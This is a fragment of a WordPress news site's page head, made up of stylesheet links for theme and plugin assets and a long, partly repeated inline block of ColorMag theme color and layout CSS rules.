<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1769459121' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
